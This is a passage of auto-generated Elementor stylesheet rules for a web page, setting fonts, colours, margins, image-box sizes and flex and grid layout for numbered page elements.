Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-5568569 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-5568569 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-5568569 .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-8748b3e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-8748b3e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-8748b3e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-8748b3e .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-8748b3e .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-8748b3e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-8748b3e .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-154514f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-154514f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-154514f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-154514f .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-154514f .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-154514f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-154514f .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-3b183ca.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-3b183ca.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-3b183ca.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-3b183ca .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-3b183ca .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-3b183ca .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-3b183ca .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-b277a74.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-b277a74.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-b277a74.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-b277a74 .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-b277a74 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-b277a74 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-b277a74 .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-0a85ddf.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-0a85ddf.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-0a85ddf.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-0a85ddf .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-0a85ddf .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-0a85ddf .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-0a85ddf .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-684732c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-684732c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-684732c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-684732c .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-684732c .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-684732c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-684732c .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-5edf210.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-5edf210.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-5edf210.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-5edf210 .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-5edf210 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-5edf210 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-5edf210 .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-8930dcc.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-8930dcc.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-8930dcc.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-8930dcc .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-8930dcc .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-8930dcc .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-8930dcc .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-3e1e8db.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-3e1e8db.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-3e1e8db.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-3e1e8db .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-3e1e8db .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-3e1e8db .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-3e1e8db .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-5a6bb82{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6046 .elementor-element.elementor-element-5a6bb82:not(.elementor-motion-effects-element-type-background), .elementor-6046 .elementor-element.elementor-element-5a6bb82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-6046 .elementor-element.elementor-element-5a6bb82.e-con{--align-self:flex-start;}.elementor-6046 .elementor-element.elementor-element-d964760{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6046 .elementor-element.elementor-element-364e4a8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-6046 .elementor-element.elementor-element-364e4a8.e-con{--align-self:stretch;}.elementor-6046 .elementor-element.elementor-element-cb9808a .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:25px;font-weight:600;line-height:1.2em;color:var( --e-global-color-de16278 );}.elementor-6046 .elementor-element.elementor-element-d946eb4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6046 .elementor-element.elementor-element-03e94bf > .elementor-widget-container{margin:0px 0px 0px -22px;}.elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-icon i{color:#FDB71A;transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-icon svg{fill:#FDB71A;transition:fill 0.3s;}.elementor-6046 .elementor-element.elementor-element-03e94bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-weight:400;}.elementor-6046 .elementor-element.elementor-element-03e94bf .elementor-icon-list-text{color:var( --e-global-color-de16278 );transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-icon i{color:#FDB71A;transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-icon svg{fill:#FDB71A;transition:fill 0.3s;}.elementor-6046 .elementor-element.elementor-element-9ef2fef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-weight:400;}.elementor-6046 .elementor-element.elementor-element-9ef2fef .elementor-icon-list-text{color:var( --e-global-color-de16278 );transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-d33fc4c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:1px;border-color:var( --e-global-color-de16278 );--border-color:var( --e-global-color-de16278 );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-6046 .elementor-element.elementor-element-d33fc4c:not(.elementor-motion-effects-element-type-background), .elementor-6046 .elementor-element.elementor-element-d33fc4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6046 .elementor-element.elementor-element-d33fc4c.e-con{--align-self:stretch;}.elementor-6046 .elementor-element.elementor-element-6676f73 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:25px;font-weight:600;line-height:1.2em;color:var( --e-global-color-634f512 );}.elementor-6046 .elementor-element.elementor-element-25fbc00{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6046 .elementor-element.elementor-element-79b13a7 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-icon i{color:#FDB71A;transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-icon svg{fill:#FDB71A;transition:fill 0.3s;}.elementor-6046 .elementor-element.elementor-element-79b13a7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-weight:400;}.elementor-6046 .elementor-element.elementor-element-79b13a7 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-icon i{color:#FDB71A;transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-icon svg{fill:#FDB71A;transition:fill 0.3s;}.elementor-6046 .elementor-element.elementor-element-ba4ddb0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-weight:400;}.elementor-6046 .elementor-element.elementor-element-ba4ddb0 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-9b91e42{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6046 .elementor-element.elementor-element-bfe57df{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6046 .elementor-element.elementor-element-bfe57df.e-con{--align-self:stretch;}.elementor-6046 .elementor-element.elementor-element-48027aa{--display:flex;--justify-content:flex-start;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-style:solid;--border-style:solid;border-width:0px 0px 0px 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:1px;border-color:var( --e-global-color-de16278 );--border-color:var( --e-global-color-de16278 );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6046 .elementor-element.elementor-element-48027aa.e-con{--align-self:stretch;}.elementor-6046 .elementor-element.elementor-element-303e1f1{--display:flex;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:0px 0px 0px 0px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-6046 .elementor-element.elementor-element-303e1f1:not(.elementor-motion-effects-element-type-background), .elementor-6046 .elementor-element.elementor-element-303e1f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6046 .elementor-element.elementor-element-303e1f1.e-con{--align-self:stretch;}.elementor-6046 .elementor-element.elementor-element-e9e9fbc .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:25px;font-weight:600;line-height:1.2em;color:var( --e-global-color-634f512 );}.elementor-6046 .elementor-element.elementor-element-be583fd > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-icon i{color:#FDB71A;transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-icon svg{fill:#FDB71A;transition:fill 0.3s;}.elementor-6046 .elementor-element.elementor-element-be583fd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-weight:400;}.elementor-6046 .elementor-element.elementor-element-be583fd .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-7a39bb4{--display:flex;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:0px 0px 0px 0px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-6046 .elementor-element.elementor-element-7a39bb4:not(.elementor-motion-effects-element-type-background), .elementor-6046 .elementor-element.elementor-element-7a39bb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-6046 .elementor-element.elementor-element-7a39bb4.e-con{--align-self:stretch;}.elementor-6046 .elementor-element.elementor-element-baf03b2 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:25px;font-weight:600;line-height:1.2em;color:var( --e-global-color-de16278 );}.elementor-6046 .elementor-element.elementor-element-b29a5ce > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-icon i{color:#FDB71A;transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-icon svg{fill:#FDB71A;transition:fill 0.3s;}.elementor-6046 .elementor-element.elementor-element-b29a5ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-weight:400;}.elementor-6046 .elementor-element.elementor-element-b29a5ce .elementor-icon-list-text{color:var( --e-global-color-de16278 );transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-a7ed016{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;border-style:solid;--border-style:solid;border-width:0px 0px 0px 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:1px;border-color:var( --e-global-color-de16278 );--border-color:var( --e-global-color-de16278 );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-6046 .elementor-element.elementor-element-81cf6c5{width:100%;max-width:100%;}.elementor-6046 .elementor-element.elementor-element-81cf6c5 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:25px;font-weight:600;line-height:1.2em;color:var( --e-global-color-de16278 );}.elementor-6046 .elementor-element.elementor-element-37001c2 > .elementor-widget-container{margin:0px 0px 0px -21px;}.elementor-6046 .elementor-element.elementor-element-37001c2.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-icon i{color:#FDB71A;transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-icon svg{fill:#FDB71A;transition:fill 0.3s;}.elementor-6046 .elementor-element.elementor-element-37001c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-weight:400;}.elementor-6046 .elementor-element.elementor-element-37001c2 .elementor-icon-list-text{color:var( --e-global-color-de16278 );transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-be68a97{--display:flex;}.elementor-6046 .elementor-element.elementor-element-ccb2488{--display:flex;}.elementor-6046 .elementor-element.elementor-element-ec428f0{--display:flex;}.elementor-6046 